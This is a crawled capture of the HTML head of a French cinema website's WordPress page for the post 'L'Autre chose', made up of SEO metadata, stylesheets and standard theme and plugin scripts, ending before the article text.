

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/lautre-chose/
body_size: 29671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>L’Autre chose - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/lautre-chose/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L’Autre chose - Dérives" />
	<meta property="og:description" content="Texte de Jean-Claude Rousseau, 2016" />
	<meta property="og:url" content="https://derives.tv/lautre-chose/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2021-02-11T08:06:03+00:00" />
	<meta property="article:modified_time" content="2025-12-01T20:06:48+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/lautre-chose/#article","isPartOf":{"@id":"https://derives.tv/lautre-chose/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"L’Autre chose","datePublished":"2021-02-11T08:06:03+00:00","dateModified":"2025-12-01T20:06:48+00:00","mainEntityOfPage":{"@id":"https://derives.tv/lautre-chose/"},"wordCount":856,"image":{"@id":"https://derives.tv/lautre-chose/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png","articleSection":["Rousseau"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/lautre-chose/","url":"https://derives.tv/lautre-chose/","name":"L’Autre chose - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/lautre-chose/#primaryimage"},"image":{"@id":"https://derives.tv/lautre-chose/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png","datePublished":"2021-02-11T08:06:03+00:00","dateModified":"2025-12-01T20:06:48+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/lautre-chose/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/lautre-chose/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/lautre-chose/#primaryimage","url":"https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png","contentUrl":"https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png","width":768,"height":576},{"@type":"BreadcrumbList","@id":"https://derives.tv/lautre-chose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"L’Autre chose"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Flautre-chose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Flautre-chose%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/13082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=13082' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ec9ed7bf54";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
